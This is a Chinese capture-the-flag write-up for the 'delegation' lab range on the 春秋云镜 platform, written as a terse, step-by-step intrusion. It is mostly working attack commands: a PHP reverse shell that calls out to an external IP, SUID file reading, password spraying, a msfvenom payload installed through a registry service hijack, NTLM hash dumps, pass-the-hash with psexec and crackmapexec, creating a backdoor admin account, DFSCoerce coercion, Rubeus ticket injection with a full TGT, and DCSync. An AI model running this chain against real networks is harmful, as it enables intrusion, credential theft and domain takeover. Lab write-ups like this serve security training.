春秋云镜delegation
delegation
开题 39.98.107.26
flag01
找到后台登陆界面,弱口令 admin:123456

登录到后台,在模板处添加反弹shell
<?=system("bash -c 'bash -i >& /dev/tcp/8.134.149.24/2333 0>&1' ");?>

成功弹shell
find / -perm -u=s -type f 2>/dev/null

diff --line-format=%L /dev/null /home/flag/flag01.txt
flag02
上传venom和fscan
python -m http.server 8000

ifconfig
./fscan -h 172.22.4.36/24
172.22.4.36:3306 open |
总结:
172.22.4.36 本机 |
结合flag1的提示,对win19进行密码喷洒
proxychains crackmapexec smb 172.22.4.45 -u 'Adrian' -p rockyou.txt -d WIN19
... |
尝试登陆,改密码为pass@123,桌面有privesccheck扫描结果
发现两个高风险


msfvenom -p windows/meterpreter/bind_tcp LPORT=1337 -f exe > exp.exe
修改注册表
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\exp.exe" /f

启动msf
use exploit/multi/handler |
会话时间很短,进行进程迁移(选system权限的进程迁移

然后读取flag

flag03

dump hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab::: |

打administrato的pth
proxychains python psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk

添加一个管理员权限的账户
net user Tsuki pass@123 /add
net localgroup administrators Tsuki /add

meterpreter > load kiwi
meterpreter > creds_all
Username Domain NTLM SHA1 |
先监听(需要管理员运行
.\Rubeus.exe monitor /interval:1 /filteruser:dc01$
然后进行强制认证奇安信攻防社区-红队域渗透NTLM Relay:强制认证方式总结
proxychains python dfscoerce.py -u "WIN19$" -hashes :ced9bb3bbfac77b73e8f802f1a13a635 -d xiaorang.lab WIN19 172.22.4.7 |


导入TGT票据
Rubeus.exe ptt /ticket:doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD519vh0eSQaOgqdf4uQGa2cqgINAS9/0bHt3TmilujGXHN6lsQQC1zod2iaDynYk1gcm/tEFWBv4w5u/ZfiIQJLlPas4EPRySZhSVzdxKD9dZgUSZYvW/lCjCcyh9Z5RcJm8xqgFrmX7OIz8ucomZhDm3o/nx4n3Q+IcmS9CSZGWhDMk5aZrAYnSLH76FDRaVT/zkVkSll/AFlGpc9tWJ3oD6fj05riRM+MLuXFbfdl/WojqkwYpzvOPmMmc5gvfSC2Wfp/L4dBxg2Srz4kAqCuWKIT3ZIMvi7wbuLrRBanzbFkx6To6WThlJKRCORtmCmUnN6Z/8d/LcP4Qg0c4lWT9Cu+iJae9tpdAlTBw9NPPBvx51FKI+FqtdNFhIPRgREch/Clc5xmACVLK23S9oiXeQnxP6cbuTW+k4m6AR32vwwC3DuoQTfFqOxI6KpFu/4LMc6YUdnBshay6EZ0pIbTBxQQVLjdKD8arfskrAzjlKurpHkrLVABuoQqbnbyQ4H/NbP5nEGo8g3BeuueOYvWbWeoCUxCu2AqmietW2Jel8RcpHkGXl38RkxjURYGA+XSsU3Z/fLCDFEyeK7AxlD7QlAsnonlr9a4dh7T9dfQBfZN9zk5UUglH/LGjy3uwEvjQLXLZTKFwpwkIXqu4N6ntdg/wM5ksVXCs+GgJgYMbUaGg9IJ1/GXCLph5xtkVQW1aFp/BcTVHkHMrMg5j9dlMX/SvihYGOkSsYGEW9aMFsFR52pK93AY7UFVwoDck99iJdLCtdc3DG+YnVGWg3rtu6kr69hMO+pIopYDF9whgpa1wB0v6E4xDxvEAUwPs/jIdWXN7C41n+CQWCdD479kP0kFWSdy37cYVlWpixMfLvZ2+tp8o6g9S1FdqXCSgmi7ufrBwjMMphsTqYlcBKQBIB6rYv7pRfOZXR6/VpDRuirWwCyxZFf5qr+SG2nNOONc9SXAoE7PpjvwLgeNnAmiuEUaAm64AtgTMVeeW6mg/eeI5QnQ8ASFg6oYP7rnUKjyTj9cwenHCB4vSAtdMw4lRBDJPA8INIQjYNQIyaSfn+sIp1RtSEaA3ACmEtSeEzb/w5BwEjwT6yCMgK6YIBEWPI9s1q2CTGWXJF7wZrL7tIACiYpHS/ryTWI53PFHBEST+fyhWFSyAgfpQEeDB0BeBqGnSwqoDeHk7AI/MxYhXY2u6RRC1tQJH4JSKm8oQqFxUKMO4wIWOllUTLOxK8XoAUoIxHc9+lPXj3J+22+SwnR2TSud0zxflwe9Fy7HQDQewJCZcQ4+xDdmB0OpQOuiPbL/0OJartgI5VMLXlWmEW2AXyAPVKM5yz3ChqhXYzwZC2goFSCcoZt0iz4XS9ebS7lAlMaBKzX4Bg2oJ7oXPty0aiZLcxSy3V9XqFvO9eRBvfWDlKidH0ka1YoTBWiYkU2RlfWFOGnw8zkATaqjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCAjXuTLF5teZfTCNIrQqdHfsTGLauOMi0y6Sy/OaewIs6EOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MDMwMTA1MzYzMlqmERgPMjAyNTAzMDExNTM2MzJapxEYDzIwMjUwMzA4MDUzNjMyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg== |
打开mimikatz然后用dcsync拿hash

打pth拿flag
roxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
